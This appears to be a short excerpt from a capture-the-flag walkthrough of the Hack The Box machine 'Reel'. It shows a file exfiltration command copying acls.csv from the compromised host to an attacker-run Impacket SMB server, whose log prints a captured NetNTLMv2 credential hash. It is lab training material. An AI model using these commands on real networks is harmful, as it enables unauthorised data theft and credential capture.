 tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors>copy acls.csv \\10.10.16.5\smbFolder\acls.csv
        1 file(s) copied.
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors>
❯ smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.77,64095)
[*] AUTHENTICATE_MESSAGE (HTB\tom,REEL)
[*] User REEL\tom authenticated successfully
[*] tom::HTB:aaaaaaaaaaaaaaaa:64c39e485c9ef3a11096190a11ae7b0b:010100000000000080efd2b54f62db01cdad206cb525a0e9
00000000010010006e005900530064004c007a004e004600030010006e005900530064004c007a004e00460002001000420069005a00660
05200660057006d0004001000420069005a0066005200660057006d000700080080efd2b54f62db0106000400020000000800300030000
0000000000000000000030000031f8aedc01b5825c7b01515b10b7b70ffd89b82c137cc831601f1a4ecc2fd3110a0010000000000000000
0000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e003500000000000000000000000000
[*] Connecting Share(1:smbFolder)